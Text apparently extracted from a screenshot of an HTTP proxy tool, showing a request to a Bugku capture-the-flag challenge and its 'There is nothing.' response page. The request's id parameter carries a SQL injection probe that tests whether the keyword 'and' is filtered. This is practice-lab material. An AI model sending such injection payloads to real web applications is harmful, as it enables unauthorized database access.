 Raw Params Headers Hex
GET /1ndex.php?id=0' || length('and')=0 -- + HTTP/1.1
Host: 120.24.86.145:9004
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<title>Welcome To Bugku</title>
<meta http-equiv="Content-Type" content="text/h
<style>body,html{
margin: 0;
padding: 0;
}
body{
background-color: #66CCCC;
}
center{
display: block;
margin-top:10%;
font-size: 4em;
}</style>
</head>
<body></body>
</html>
<center>
<font color= '#fff'>There is nothing.
<br>